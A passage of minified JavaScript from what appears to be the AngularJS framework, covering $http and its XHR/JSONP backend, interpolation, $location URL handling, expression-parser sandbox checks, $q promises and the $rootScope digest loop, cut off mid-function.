c(e,n,i,r){n=n>=-1?n:0,(It(n)?w.resolve:w.reject)({data:e,status:n,headers:Tt(i),config:t,statusText:r})}function f(e){c(e.data,e.status,ge(e.headers()),e.statusText)}function h(){var e=p.pendingRequests.indexOf(t);e!==-1&&p.pendingRequests.splice(e,1)}var m,g,w=d.defer(),$=w.promise,C=t.headers,_=E(t.url,t.paramSerializer(t.params));if(p.pendingRequests.push(t),$.then(h,h),!t.cache&&!e.cache||t.cache===!1||"GET"!==t.method&&"JSONP"!==t.method||(m=b(t.cache)?t.cache:b(e.cache)?e.cache:S),m&&(g=m.get(_),y(g)?N(g)?g.then(f,f):zi(g)?c(g[1],g[0],ge(g[2]),g[3]):c(g,200,{},"OK"):m.put(_,$)),v(g)){var k=Dn(t.url)?s()[t.xsrfCookieName||e.xsrfCookieName]:void 0;k&&(C[t.xsrfHeaderName||e.xsrfHeaderName]=k),a(t.method,_,r,l,C,t.timeout,t.withCredentials,t.responseType,o(t.eventHandlers),o(t.uploadEventHandlers))}return $}function E(e,t){return t.length>0&&(e+=(e.indexOf("?")==-1?"?":"&")+t),e}var S=l("$http");e.paramSerializer=w(e.paramSerializer)?f.get(e.paramSerializer):e.paramSerializer;var $=[];return i(o,function(e){$.unshift(w(e)?f.get(e):f.invoke(e))}),p.pendingRequests=[],h("get","delete","head","jsonp"),m("post","put","patch"),p.defaults=e,p}]}function Lt(){this.$get=function(){return function(){return new e.XMLHttpRequest;
}}}function xt(){this.$get=["$browser","$window","$document","$xhrFactory",function(e,t,n,i){return Dt(e,i,e.defer,t.angular.callbacks,n[0])}]}function Dt(e,t,n,r,o){function a(e,t,n){var i=o.createElement("script"),a=null;return i.type="text/javascript",i.src=e,i.async=!0,a=function(e){mr(i,"load",a),mr(i,"error",a),o.body.removeChild(i),i=null;var s=-1,l="unknown";e&&("load"!==e.type||r[t].called||(e={type:"error"}),l=e.type,s="error"===e.type?404:200),n&&n(s,l)},hr(i,"load",a),hr(i,"error",a),o.body.appendChild(i),a}return function(o,s,l,c,u,d,f,h,m,g){function b(){S&&S(),$&&$.abort()}function E(t,i,r,o,a){y(k)&&n.cancel(k),S=$=null,t(i,r,o,a),e.$$completeOutstandingRequest(p)}if(e.$$incOutstandingRequestCount(),s=s||e.url(),"jsonp"==Li(o)){var w="_"+(r.counter++).toString(36);r[w]=function(e){r[w].data=e,r[w].called=!0};var S=a(s.replace("JSON_CALLBACK","angular.callbacks."+w),w,function(e,t){E(c,e,r[w].data,"",t),r[w]=p})}else{var $=t(o,s);$.open(o,s,!0),i(u,function(e,t){y(e)&&$.setRequestHeader(t,e)}),$.onload=function(){var e=$.statusText||"",t="response"in $?$.response:$.responseText,n=1223===$.status?204:$.status;0===n&&(n=t?200:"file"==xn(s).protocol?404:0),E(c,n,t,$.getAllResponseHeaders(),e)};var C=function(){E(c,-1,null,null,"")};if($.onerror=C,$.onabort=C,i(m,function(e,t){$.addEventListener(t,e)}),i(g,function(e,t){$.upload.addEventListener(t,e)}),f&&($.withCredentials=!0),h)try{$.responseType=h}catch(_){if("json"!==h)throw _}$.send(v(l)?null:l)}if(d>0)var k=n(b,d);else N(d)&&d.then(b)}}function Vt(){var e="{{",t="}}";this.startSymbol=function(t){return t?(e=t,this):e},this.endSymbol=function(e){return e?(t=e,this):t},this.$get=["$parse","$exceptionHandler","$sce",function(n,i,r){function o(e){return"\\\\\\"+e}function a(n){return n.replace(p,e).replace(h,t)}function s(e){if(null==e)return"";switch(typeof e){case"string":break;case"number":e=""+e;break;default:e=W(e)}return e}function l(e,t,n,i){var r;return r=e.$watch(function(e){return r(),i(e)},t,n)}function u(o,u,p,h){function g(e){try{return e=N(e),h&&!y(e)?e:s(e)}catch(t){i(oo.interr(o,t))}}if(!o.length||o.indexOf(e)===-1){var b;if(!u){var E=a(o);b=m(E),b.exp=o,b.expressions=[],b.$$watchDelegate=l}return b}h=!!h;for(var w,S,$,_=0,k=[],A=[],P=o.length,T=[],O=[];_<P;){if((w=o.indexOf(e,_))==-1||(S=o.indexOf(t,w+d))==-1){_!==P&&T.push(a(o.substring(_)));break}_!==w&&T.push(a(o.substring(_,w))),$=o.substring(w+d,S),k.push($),A.push(n($,g)),_=S+f,O.push(T.length),T.push("")}if(p&&T.length>1&&oo.throwNoconcat(o),!u||k.length){var I=function(e){for(var t=0,n=k.length;t<n;t++){if(h&&v(e[t]))return;T[O[t]]=e[t]}return T.join("")},N=function(e){return p?r.getTrusted(p,e):r.valueOf(e)};return c(function(e){var t=0,n=k.length,r=new Array(n);try{for(;t<n;t++)r[t]=A[t](e);return I(r)}catch(a){i(oo.interr(o,a))}},{exp:o,expressions:k,$$watchDelegate:function(e,t){var n;return e.$watchGroup(A,function(i,r){var o=I(i);C(t)&&t.call(this,o,i!==r?n:o,e),n=o})}})}}var d=e.length,f=t.length,p=new RegExp(e.replace(/./g,o),"g"),h=new RegExp(t.replace(/./g,o),"g");return u.startSymbol=function(){return e},u.endSymbol=function(){return t},u}]}function Mt(){this.$get=["$rootScope","$window","$q","$$q","$browser",function(e,t,n,i,r){function o(o,s,l,c){function u(){d?o.apply(null,f):o(m)}var d=arguments.length>4,f=d?B(arguments,4):[],p=t.setInterval,h=t.clearInterval,m=0,g=y(c)&&!c,v=(g?i:n).defer(),b=v.promise;return l=y(l)?l:0,b.$$intervalId=p(function(){g?r.defer(u):e.$evalAsync(u),v.notify(m++),l>0&&m>=l&&(v.resolve(m),h(b.$$intervalId),delete a[b.$$intervalId]),g||e.$apply()},s),a[b.$$intervalId]=v,b}var a={};return o.cancel=function(e){return!!(e&&e.$$intervalId in a)&&(a[e.$$intervalId].reject("canceled"),t.clearInterval(e.$$intervalId),delete a[e.$$intervalId],!0)},o}]}function Rt(e){for(var t=e.split("/"),n=t.length;n--;)t[n]=ee(t[n]);return t.join("/")}function Ft(e,t){var n=xn(e);t.$$protocol=n.protocol,t.$$host=n.hostname,t.$$port=d(n.port)||so[n.protocol]||null}function Ut(e,t){var n="/"!==e.charAt(0);n&&(e="/"+e);var i=xn(e);t.$$path=decodeURIComponent(n&&"/"===i.pathname.charAt(0)?i.pathname.substring(1):i.pathname),t.$$search=X(i.search),t.$$hash=decodeURIComponent(i.hash),t.$$path&&"/"!=t.$$path.charAt(0)&&(t.$$path="/"+t.$$path)}function jt(e,t){return 0===e.lastIndexOf(t,0)}function Bt(e,t){if(jt(t,e))return t.substr(e.length)}function Gt(e){var t=e.indexOf("#");return t==-1?e:e.substr(0,t)}function Ht(e){return e.replace(/(#.+)|#$/,"$1")}function Wt(e){return e.substr(0,Gt(e).lastIndexOf("/")+1)}function qt(e){return e.substring(0,e.indexOf("/",e.indexOf("//")+2))}function Yt(e,t,n){this.$$html5=!0,n=n||"",Ft(e,this),this.$$parse=function(e){var n=Bt(t,e);if(!w(n))throw lo("ipthprfx",'Invalid url "{0}", missing path prefix "{1}".',e,t);Ut(n,this),this.$$path||(this.$$path="/"),this.$$compose()},this.$$compose=function(){var e=Q(this.$$search),n=this.$$hash?"#"+ee(this.$$hash):"";this.$$url=Rt(this.$$path)+(e?"?"+e:"")+n,this.$$absUrl=t+this.$$url.substr(1)},this.$$parseLinkUrl=function(i,r){if(r&&"#"===r[0])return this.hash(r.slice(1)),!0;var o,a,s;return y(o=Bt(e,i))?(a=o,s=y(o=Bt(n,o))?t+(Bt("/",o)||o):e+a):y(o=Bt(t,i))?s=t+o:t==i+"/"&&(s=t),s&&this.$$parse(s),!!s}}function Kt(e,t,n){Ft(e,this),this.$$parse=function(i){function r(e,t,n){var i,r=/^\/[A-Z]:(\/.*)/;return jt(t,n)&&(t=t.replace(n,"")),r.exec(t)?e:(i=r.exec(e),i?i[1]:e)}var o,a=Bt(e,i)||Bt(t,i);v(a)||"#"!==a.charAt(0)?this.$$html5?o=a:(o="",v(a)&&(e=i,this.replace())):(o=Bt(n,a),v(o)&&(o=a)),Ut(o,this),this.$$path=r(this.$$path,o,e),this.$$compose()},this.$$compose=function(){var t=Q(this.$$search),i=this.$$hash?"#"+ee(this.$$hash):"";this.$$url=Rt(this.$$path)+(t?"?"+t:"")+i,this.$$absUrl=e+(this.$$url?n+this.$$url:"")},this.$$parseLinkUrl=function(t,n){return Gt(e)==Gt(t)&&(this.$$parse(t),!0)}}function zt(e,t,n){this.$$html5=!0,Kt.apply(this,arguments),this.$$parseLinkUrl=function(i,r){if(r&&"#"===r[0])return this.hash(r.slice(1)),!0;var o,a;return e==Gt(i)?o=i:(a=Bt(t,i))?o=e+n+a:t===i+"/"&&(o=t),o&&this.$$parse(o),!!o},this.$$compose=function(){var t=Q(this.$$search),i=this.$$hash?"#"+ee(this.$$hash):"";this.$$url=Rt(this.$$path)+(t?"?"+t:"")+i,this.$$absUrl=e+n+this.$$url}}function Zt(e){return function(){return this[e]}}function Jt(e,t){return function(n){return v(n)?this[e]:(this[e]=t(n),this.$$compose(),this)}}function Xt(){var e="",t={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(t){return y(t)?(e=t,this):e},this.html5Mode=function(e){return I(e)?(t.enabled=e,this):b(e)?(I(e.enabled)&&(t.enabled=e.enabled),I(e.requireBase)&&(t.requireBase=e.requireBase),I(e.rewriteLinks)&&(t.rewriteLinks=e.rewriteLinks),this):t},this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(n,i,r,o,a){function s(e,t,n){var r=c.url(),o=c.$$state;try{i.url(e,t,n),c.$$state=i.state()}catch(a){throw c.url(r),c.$$state=o,a}}function l(e,t){n.$broadcast("$locationChangeSuccess",c.absUrl(),e,c.$$state,t)}var c,u,d,f=i.baseHref(),p=i.url();if(t.enabled){if(!f&&t.requireBase)throw lo("nobase","$location in HTML5 mode requires a <base> tag to be present!");d=qt(p)+(f||"/"),u=r.history?Yt:zt}else d=Gt(p),u=Kt;var h=Wt(d);c=new u(d,h,"#"+e),c.$$parseLinkUrl(p,p),c.$$state=i.state();var m=/^\s*(javascript|mailto):/i;o.on("click",function(e){if(t.rewriteLinks&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey&&2!=e.which&&2!=e.button){for(var r=Ri(e.target);"a"!==M(r[0]);)if(r[0]===o[0]||!(r=r.parent())[0])return;var s=r.prop("href"),l=r.attr("href")||r.attr("xlink:href");b(s)&&"[object SVGAnimatedString]"===s.toString()&&(s=xn(s.animVal).href),m.test(s)||!s||r.attr("target")||e.isDefaultPrevented()||c.$$parseLinkUrl(s,l)&&(e.preventDefault(),c.absUrl()!=i.url()&&(n.$apply(),a.angular["ff-684208-preventDefault"]=!0))}}),Ht(c.absUrl())!=Ht(p)&&i.url(c.absUrl(),!0);var g=!0;return i.onUrlChange(function(e,t){return v(Bt(h,e))?void(a.location.href=e):(n.$evalAsync(function(){var i,r=c.absUrl(),o=c.$$state;e=Ht(e),c.$$parse(e),c.$$state=t,i=n.$broadcast("$locationChangeStart",e,r,t,o).defaultPrevented,c.absUrl()===e&&(i?(c.$$parse(r),c.$$state=o,s(r,!1,o)):(g=!1,l(r,o)))}),void(n.$$phase||n.$digest()))}),n.$watch(function(){var e=Ht(i.url()),t=Ht(c.absUrl()),o=i.state(),a=c.$$replace,u=e!==t||c.$$html5&&r.history&&o!==c.$$state;(g||u)&&(g=!1,n.$evalAsync(function(){var t=c.absUrl(),i=n.$broadcast("$locationChangeStart",t,e,c.$$state,o).defaultPrevented;c.absUrl()===t&&(i?(c.$$parse(e),c.$$state=o):(u&&s(t,a,o===c.$$state?null:c.$$state),l(e,o)))})),c.$$replace=!1}),c}]}function Qt(){var e=!0,t=this;this.debugEnabled=function(t){return y(t)?(e=t,this):e},this.$get=["$window",function(n){function r(e){return e instanceof Error&&(e.stack?e=e.message&&e.stack.indexOf(e.message)===-1?"Error: "+e.message+"\n"+e.stack:e.stack:e.sourceURL&&(e=e.message+"\n"+e.sourceURL+":"+e.line)),e}function o(e){var t=n.console||{},o=t[e]||t.log||p,a=!1;try{a=!!o.apply}catch(s){}return a?function(){var e=[];return i(arguments,function(t){e.push(r(t))}),o.apply(t,e)}:function(e,t){o(e,null==t?"":t)}}return{log:o("log"),info:o("info"),warn:o("warn"),error:o("error"),debug:function(){var n=o("debug");return function(){e&&n.apply(t,arguments)}}()}}]}function en(e,t){if("__defineGetter__"===e||"__defineSetter__"===e||"__lookupGetter__"===e||"__lookupSetter__"===e||"__proto__"===e)throw uo("isecfld","Attempting to access a disallowed field in Angular expressions! Expression: {0}",t);return e}function tn(e){return e+""}function nn(e,t){if(e){if(e.constructor===e)throw uo("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e.window===e)throw uo("isecwindow","Referencing the Window in Angular expressions is disallowed! Expression: {0}",t);if(e.children&&(e.nodeName||e.prop&&e.attr&&e.find))throw uo("isecdom","Referencing DOM nodes in Angular expressions is disallowed! Expression: {0}",t);if(e===Object)throw uo("isecobj","Referencing Object in Angular expressions is disallowed! Expression: {0}",t)}return e}function rn(e,t){if(e){if(e.constructor===e)throw uo("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e===fo||e===po||e===ho)throw uo("isecff","Referencing call, apply or bind in Angular expressions is disallowed! Expression: {0}",t)}}function on(e,t){if(e&&(e===(0).constructor||e===(!1).constructor||e==="".constructor||e==={}.constructor||e===[].constructor||e===Function.constructor))throw uo("isecaf","Assigning to a constructor is disallowed! Expression: {0}",t)}function an(e,t){return"undefined"!=typeof e?e:t}function sn(e,t){return"undefined"==typeof e?t:"undefined"==typeof t?e:e+t}function ln(e,t){var n=e(t);return!n.$stateful}function cn(e,t){var n,r;switch(e.type){case yo.Program:n=!0,i(e.body,function(e){cn(e.expression,t),n=n&&e.expression.constant}),e.constant=n;break;case yo.Literal:e.constant=!0,e.toWatch=[];break;case yo.UnaryExpression:cn(e.argument,t),e.constant=e.argument.constant,e.toWatch=e.argument.toWatch;break;case yo.BinaryExpression:cn(e.left,t),cn(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.left.toWatch.concat(e.right.toWatch);break;case yo.LogicalExpression:cn(e.left,t),cn(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.constant?[]:[e];break;case yo.ConditionalExpression:cn(e.test,t),cn(e.alternate,t),cn(e.consequent,t),e.constant=e.test.constant&&e.alternate.constant&&e.consequent.constant,e.toWatch=e.constant?[]:[e];break;case yo.Identifier:e.constant=!1,e.toWatch=[e];break;case yo.MemberExpression:cn(e.object,t),e.computed&&cn(e.property,t),e.constant=e.object.constant&&(!e.computed||e.property.constant),e.toWatch=[e];break;case yo.CallExpression:n=!!e.filter&&ln(t,e.callee.name),r=[],i(e.arguments,function(e){cn(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)}),e.constant=n,e.toWatch=e.filter&&ln(t,e.callee.name)?r:[e];break;case yo.AssignmentExpression:cn(e.left,t),cn(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=[e];break;case yo.ArrayExpression:n=!0,r=[],i(e.elements,function(e){cn(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)}),e.constant=n,e.toWatch=r;break;case yo.ObjectExpression:n=!0,r=[],i(e.properties,function(e){cn(e.value,t),n=n&&e.value.constant&&!e.computed,e.value.constant||r.push.apply(r,e.value.toWatch)}),e.constant=n,e.toWatch=r;break;case yo.ThisExpression:e.constant=!1,e.toWatch=[];break;case yo.LocalsExpression:e.constant=!1,e.toWatch=[]}}function un(e){if(1==e.length){var t=e[0].expression,n=t.toWatch;return 1!==n.length?n:n[0]!==t?n:void 0}}function dn(e){return e.type===yo.Identifier||e.type===yo.MemberExpression}function fn(e){if(1===e.body.length&&dn(e.body[0].expression))return{type:yo.AssignmentExpression,left:e.body[0].expression,right:{type:yo.NGValueParameter},operator:"="}}function pn(e){return 0===e.body.length||1===e.body.length&&(e.body[0].expression.type===yo.Literal||e.body[0].expression.type===yo.ArrayExpression||e.body[0].expression.type===yo.ObjectExpression)}function hn(e){return e.constant}function mn(e,t){this.astBuilder=e,this.$filter=t}function gn(e,t){this.astBuilder=e,this.$filter=t}function vn(e){return"constructor"==e}function yn(e){return C(e.valueOf)?e.valueOf():Eo.call(e)}function bn(){var e,t,n=he(),r=he(),o={"true":!0,"false":!1,"null":null,undefined:void 0};this.addLiteral=function(e,t){o[e]=t},this.setIdentifierFns=function(n,i){return e=n,t=i,this},this.$get=["$filter",function(a){function s(e,t,i){var o,s,c;switch(i=i||E,typeof e){case"string":e=e.trim(),c=e;var g=i?r:n;if(o=g[c],!o){":"===e.charAt(0)&&":"===e.charAt(1)&&(s=!0,e=e.substring(2));var y=i?b:v,w=new vo(y),S=new bo(w,a,y);o=S.parse(e),o.constant?o.$$watchDelegate=h:s?o.$$watchDelegate=o.literal?f:d:o.inputs&&(o.$$watchDelegate=u),i&&(o=l(o)),g[c]=o}return m(o,t);case"function":return m(e,t);default:return m(p,t)}}function l(e){function t(t,n,i,r){var o=E;E=!0;try{return e(t,n,i,r)}finally{E=o}}if(!e)return e;t.$$watchDelegate=e.$$watchDelegate,t.assign=l(e.assign),t.constant=e.constant,t.literal=e.literal;for(var n=0;e.inputs&&n<e.inputs.length;++n)e.inputs[n]=l(e.inputs[n]);return t.inputs=e.inputs,t}function c(e,t){return null==e||null==t?e===t:("object"!=typeof e||(e=yn(e),"object"!=typeof e))&&(e===t||e!==e&&t!==t)}function u(e,t,n,i,r){var o,a=i.inputs;if(1===a.length){var s=c;return a=a[0],e.$watch(function(e){var t=a(e);return c(t,s)||(o=i(e,void 0,void 0,[t]),s=t&&yn(t)),o},t,n,r)}for(var l=[],u=[],d=0,f=a.length;d<f;d++)l[d]=c,u[d]=null;return e.$watch(function(e){for(var t=!1,n=0,r=a.length;n<r;n++){var s=a[n](e);(t||(t=!c(s,l[n])))&&(u[n]=s,l[n]=s&&yn(s))}return t&&(o=i(e,void 0,void 0,u)),o},t,n,r)}function d(e,t,n,i){var r,o;return r=e.$watch(function(e){return i(e)},function(e,n,i){o=e,C(t)&&t.apply(this,arguments),y(e)&&i.$$postDigest(function(){y(o)&&r()})},n)}function f(e,t,n,r){function o(e){var t=!0;return i(e,function(e){y(e)||(t=!1)}),t}var a,s;return a=e.$watch(function(e){return r(e)},function(e,n,i){s=e,C(t)&&t.call(this,e,n,i),o(e)&&i.$$postDigest(function(){o(s)&&a()})},n)}function h(e,t,n,i){var r;return r=e.$watch(function(e){return r(),i(e)},t,n)}function m(e,t){if(!t)return e;var n=e.$$watchDelegate,i=!1,r=n!==f&&n!==d,o=r?function(n,r,o,a){var s=i&&a?a[0]:e(n,r,o,a);return t(s,n,r)}:function(n,i,r,o){var a=e(n,i,r,o),s=t(a,n,i);return y(a)?s:a};return e.$$watchDelegate&&e.$$watchDelegate!==u?o.$$watchDelegate=e.$$watchDelegate:t.$stateful||(o.$$watchDelegate=u,i=!e.inputs,o.inputs=e.inputs?e.inputs:[e]),o}var g=Qi().noUnsafeEval,v={csp:g,expensiveChecks:!1,literals:F(o),isIdentifierStart:C(e)&&e,isIdentifierContinue:C(t)&&t},b={csp:g,expensiveChecks:!0,literals:F(o),isIdentifierStart:C(e)&&e,isIdentifierContinue:C(t)&&t},E=!1;return s.$$runningExpensiveChecks=function(){return E},s}]}function En(){this.$get=["$rootScope","$exceptionHandler",function(e,t){return Sn(function(t){e.$evalAsync(t)},t)}]}function wn(){this.$get=["$browser","$exceptionHandler",function(e,t){return Sn(function(t){e.defer(t)},t)}]}function Sn(e,n){function r(){this.$$state={status:0}}function o(e,t){return function(n){t.call(e,n)}}function a(e){var t,i,r;r=e.pending,e.processScheduled=!1,e.pending=void 0;for(var o=0,a=r.length;o<a;++o){i=r[o][0],t=r[o][e.status];try{C(t)?i.resolve(t(e.value)):1===e.status?i.resolve(e.value):i.reject(e.value)}catch(s){i.reject(s),n(s)}}}function s(t){!t.processScheduled&&t.pending&&(t.processScheduled=!0,e(function(){a(t)}))}function l(){this.promise=new r}function u(e){var t=new l,n=0,r=zi(e)?[]:{};return i(e,function(e,i){n++,g(e).then(function(e){r.hasOwnProperty(i)||(r[i]=e,--n||t.resolve(r))},function(e){r.hasOwnProperty(i)||t.reject(e)})}),0===n&&t.resolve(r),t.promise}var d=t("$q",TypeError),f=function(){var e=new l;return e.resolve=o(e,e.resolve),e.reject=o(e,e.reject),e.notify=o(e,e.notify),e};c(r.prototype,{then:function(e,t,n){if(v(e)&&v(t)&&v(n))return this;var i=new l;return this.$$state.pending=this.$$state.pending||[],this.$$state.pending.push([i,e,t,n]),this.$$state.status>0&&s(this.$$state),i.promise},"catch":function(e){return this.then(null,e)},"finally":function(e,t){return this.then(function(t){return m(t,!0,e)},function(t){return m(t,!1,e)},t)}}),c(l.prototype,{resolve:function(e){this.promise.$$state.status||(e===this.promise?this.$$reject(d("qcycle","Expected promise to be resolved with value other than itself '{0}'",e)):this.$$resolve(e))},$$resolve:function(e){function t(e){l||(l=!0,a.$$resolve(e))}function i(e){l||(l=!0,a.$$reject(e))}var r,a=this,l=!1;try{(b(e)||C(e))&&(r=e&&e.then),C(r)?(this.promise.$$state.status=-1,r.call(e,t,i,o(this,this.notify))):(this.promise.$$state.value=e,this.promise.$$state.status=1,s(this.promise.$$state))}catch(c){i(c),n(c)}},reject:function(e){this.promise.$$state.status||this.$$reject(e)},$$reject:function(e){this.promise.$$state.value=e,this.promise.$$state.status=2,s(this.promise.$$state)},notify:function(t){var i=this.promise.$$state.pending;this.promise.$$state.status<=0&&i&&i.length&&e(function(){for(var e,r,o=0,a=i.length;o<a;o++){r=i[o][0],e=i[o][3];try{r.notify(C(e)?e(t):t)}catch(s){n(s)}}})}});var p=function(e){var t=new l;return t.reject(e),t.promise},h=function(e,t){var n=new l;return t?n.resolve(e):n.reject(e),n.promise},m=function(e,t,n){var i=null;try{C(n)&&(i=n())}catch(r){return h(r,!1)}return N(i)?i.then(function(){return h(e,t)},function(e){return h(e,!1)}):h(e,t)},g=function(e,t,n,i){var r=new l;return r.resolve(e),r.promise.then(t,n,i)},y=g,E=function(e){function t(e){i.resolve(e)}function n(e){i.reject(e)}if(!C(e))throw d("norslvr","Expected resolverFn, got '{0}'",e);var i=new l;return e(t,n),i.promise};return E.prototype=r.prototype,E.defer=f,E.reject=p,E.when=g,E.resolve=y,E.all=u,E}function $n(){this.$get=["$window","$timeout",function(e,t){var n=e.requestAnimationFrame||e.webkitRequestAnimationFrame,i=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.webkitCancelRequestAnimationFrame,r=!!n,o=r?function(e){var t=n(e);return function(){i(t)}}:function(e){var n=t(e,16.66,!1);return function(){t.cancel(n)}};return o.supported=r,o}]}function Cn(){function e(e){function t(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$id=a(),this.$$ChildScope=null}return t.prototype=e,t}var r=10,o=t("$rootScope"),s=null,l=null;this.digestTtl=function(e){return arguments.length&&(r=e),r},this.$get=["$exceptionHandler","$parse","$browser",function(t,c,u){function d(e){e.currentScope.$$destroyed=!0}function f(e){9===Mi&&(e.$$childHead&&f(e.$$childHead),e.$$nextSibling&&f(e.$$nextSibling)),e.$parent=e.$$nextSibling=e.$$prevSibling=e.$$childHead=e.$$childTail=e.$root=e.$$watchers=null}function h(){this.$id=a(),this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null,this.$root=this,this.$$destroyed=!1,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$$isolateBindings=null}function m(e){if(_.$$phase)throw o("inprog","{0} already in progress",_.$$phase);_.$$phase=e}function g(){_.$$phase=null}function y(e,t){do e.$$watchersCount+=t;while(e=e.$parent)}function E(e,t,n){do e.$$listenerCount[n]-=t,0===e.$$listenerCount[n]&&delete e.$$listenerCount[n];while(e=e.$parent)}function w(){}function S(){for(;P.length;)try{P.shift()()}catch(e){t(e)}l=null}function $(){null===l&&(l=u.defer(function(){_.$apply(S)}))}h.prototype={constructor:h,$new:function(t,n){var i;return n=n||this,t?(i=new h,i.$root=this.$root):(this.$$ChildScope||(this.$$ChildScope=e(this)),i=new this.$$ChildScope),i.$parent=n,i.$$prevSibling=n.$$childTail,n.$$childHead?(n.$$childTail.$$nextSibling=i,n.$$childTail=i):n.$$childHead=n.$$childTail=i,(t||n!=this)&&i.$on("$destroy",d),i},$watch:function(e,t,n,i){var r=c(e);if(r.$$watchDelegate)return r.$$watchDelegate(this,t,n,r,e);var o=this,a=o.$$watchers,l={fn:t,last:w,get:r,exp:i||e,eq:!!n};return s=null,C(t)||(l.fn=p),a||(a=o.$$watchers=[]),a.unshift(l),y(this,1),function(){R(a,l)>=0&&y(o,-1),s=null}},$watchGroup:function(e,t){function n(){l=!1,c?(c=!1,t(o,o,s)):t(o,r,s)}var r=new Array(e.length),o=new Array(e.length),a=[],s=this,l=!1,c=!0;if(!e.length){var u=!0;return s.$evalAsync(function(){u&&t(o,o,s)}),function(){u=!1}}return 1===e.length?this.$watch(e[0],function(e,n,i){o[0]=e,r[0]=n,t(o,e===n?o:r,i)}):(i(e,function(e,t){var i=s.$watch(e,function(e,i){o[t]=e,r[t]=i,l||(l=!0,s.$evalAsync(n))});a.push(i)}),function(){for(;a.length;)a.shift()()})},$watchCollection:function(e,t){function i(e){o=e;var t,i,r,s,l;if(!v(o)){if(b(o))if(n(o)){a!==p&&(a=p,g=a.length=0,d++),t=o.length,g!==t&&(d++,a.length=g=t);for(var c=0;c<t;c++)l=a[c],s=o[c],r=l!==l&&s!==s,r||l===s||(d++,a[c]=s)}else{a!==h&&(a=h={},g=0,d++),t=0;for(i in o)Ni.call(o,i)&&(t++,s=o[i],l=a[i],i in a?(r=l!==l&&s!==s,r||l===s||(d++,a[i]=s)):(g++,a[i]=s,d++));if(g>t){d++;for(i in a)Ni.call(o,i)||(g--,delete a[i])}}else a!==o&&(a=o,d++);return d}}function r(){if(m?(m=!1,t(o,o,l)):t(o,s,l),u)if(b(o))if(n(o)){s=new Array(o.length);for(var e=0;e<o.length;e++)s[e]=o[e]}else{s={};for(var i in o)Ni.call(o,i)&&(s[i]=o[i])}else s=o}i.$stateful=!0;var o,a,s,l=this,u=t.length>1,d=0,f=c(e,i),p=[],h={},m=!0,g=0;return this.$watch(f,r)},$digest:function(){var e,n,i,a,c,d,f,p,h,v,y,b,E=r,$=this,P=[];m("$digest"),u.$$checkUrlChange(),this===_&&null!==l&&(u.defer.cancel(l),S()),s=null;do{p=!1,v=$;for(var O=0;O<k.length;O++){try{b=k[O],b.scope.$eval(b.expression,b.locals)}catch(I){t(I)}s=null}k.length=0;e:do{if(d=v.$$watchers)for(f=d.length;f--;)try{if(e=d[f])if(c=e.get,(n=c(v))===(i=e.last)||(e.eq?U(n,i):"number"==typeof n&&"number"==typeof i&&isNaN(n)&&isNaN(i))){if(e===s){p=!1;break e}}else p=!0,s=e,e.last=e.eq?F(n,null):n,a=e.fn,a(n,i===w?n:i,v),E<5&&(y=4-E,P[y]||(P[y]=[]),P[y].push({msg:C(e.exp)?"fn: "+(e.exp.name||e.exp.toString()):e.exp,newVal:n,oldVal:i}))}catch(I){t(I)}if(!(h=v.$$watchersCount&&v.$$childHead||v!==$&&v.$$nextSibling))for(;v!==$&&!(h=v.$$nextSibling);)v=v.$parent}while(v=h);if((p||k.length)&&!E--)throw g(),o("infdig","{0} $digest() iterations reached. Aborting!\nWatchers fired in the last 5 iterations: {1}",r,P)}while(p||k.length);for(g();T<A.length;)try{A[T++]()}catch(I){t(I)}A.length=T=0},$destroy:function(){if(!this.$$destroyed){var e=this.$parent;this.$broadcast("$destroy"),this.$$destroyed=!0,this===_&&u.$$applicationDestroyed(),y(this,-this.$$watchersCount);for(var t in this.$$listenerCount)E(this,this.$$listenerCount[t],t);e&&e.$$childHead==this&&(e.$$childHead=this.$$nextSibling),e&&e.$$childTail==this&&(e.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=p,this.$on=this.$watch=this.$watchGroup=function(){return p},this.$$listeners={},this.$$nextSibling=null,f(this)}},$eval:function(e,t){return c(e)(this,t)},$evalAsync:function(e,t){_.$$phase||k.length||u.defer(function(){k.length&&_.$digest()}),k.push({scope:this,expression:c(e),locals:t})},$$postDigest:function(e){A.push(e)},$apply:function(e){try{m("$apply");try{return this.$eval(e)}finally{g()}}catch(n){t(n)}finally{try{_.$digest()}catch(n){throw t(n),n}}},$applyAsync:function(e){function t(){n.$eval(e)}var n=this;e&&P.push(t),e=c(e),$()},$on:function(e,t){var n=this.$$listeners[e];n||(this.$$listeners[e]=n=[]),n.push(t);var i=this;do i.$$listenerCount[e]||(i.$$listenerCount[e]=0),i.$$listenerCount[e]++;while(i=i.$parent);var r=this;return function(){var i=n.indexOf(t);i!==-1&&(n[i]=null,E(r,1,e))}},$emit:function(e,n){var i,r,o,a=[],s=this,l=!1,c={name:e,targetScope:s,stopPropagation:function(){l=!0},preventDefault:function(){c.defaultPrevented=!0},defaultPrevented:!1},u=j([c],arguments,1);do{for(i=s.$$listeners[e]||a,c.currentScope=s,r=0,o=i.length;r<o;r++)if(i[r])try{i[r].apply(null,u)}catch(d){t(d)}else i.splice(r,1),r--,o--;if(l)return c.currentScope=null,c;s=s.$parent}while(s);return c.currentScope=null,c},$broadcast:function(e,n){var i=this,r=i,o=i,a={name:e,targetScope:i,preventDefault:function(){a.defaultPrevented=!0},defaultPrevented:!1};if(!i.$$listenerCount[e])return a;for(var 